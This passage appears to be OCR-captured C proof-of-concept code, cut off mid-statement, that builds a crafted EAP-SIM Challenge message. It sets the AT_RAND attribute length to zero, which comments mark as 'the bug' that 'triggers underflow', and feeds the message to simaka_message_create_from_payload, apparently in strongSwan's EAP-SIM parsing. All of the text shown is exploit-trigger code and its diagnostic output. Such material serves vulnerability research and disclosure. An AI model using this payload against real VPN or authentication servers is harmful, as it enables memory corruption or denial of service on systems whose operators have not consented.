
    payload[4] = EAP_TYPE_SIM;

    payload[5] = SIM_CHALLENGE;

    payload[6] = 0x00;

    payload[7] = 0x00;

    payload[8]  = AT_RAND;

    payload[9]  = 0;         /* the bug */

    payload[10] = 0x00;

    payload[11] = 0x00;

    data = chunk_create(payload, sizeof(payload));

    printf("[*] payload (%zu bytes): ", data.len);

    for (size_t i = 0; i < data.len; i++) {

        printf("%02x ", payload[i]);

    }

    printf("\n[*] EAP-SIM header:  code=RESPONSE id=0
x42 len=12 type=SIM subtype=CHALLENGE\n");

    printf("[*] AT_RAND header:  type=1 length=0  <-- 
triggers underflow\n\n");

    msg = simaka_message_create_from_payload(data, NU
LL);

    if (!msg) {

        fprintf(stderr, "[!] simaka_message_create_fr
om_payload() returned NULL"
